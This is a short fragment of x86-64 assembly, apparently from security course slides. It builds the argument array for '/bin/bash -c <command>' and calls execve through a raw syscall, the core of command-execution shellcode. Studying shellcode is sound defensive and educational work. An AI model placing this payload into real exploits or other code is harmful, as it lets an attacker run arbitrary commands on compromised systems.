 ; Construct the argument arrays
mov [rbx+ARGV], rbx     ; argv[0] --> "/bin/bash"
lea rcx, [rbx+10]
mov [rbx+ARGV+8], rcx   ; argv[1] --> "-c"
lea rcx, [rbx+13]
mov [rbx+ARGV+16], rcx  ; argv[2] --> the cmd string
mov [rbx+ARGV+24], rax  ; argv[3] = 0
mov rdi, rbx            ; rdi --> "/bin/bash"
lea rsi, [rbx+ARGV]     ; rsi --> argv[]
xor rdx, rdx            ; rdx = 0
xor rax, rax
mov al,  0x3b
syscall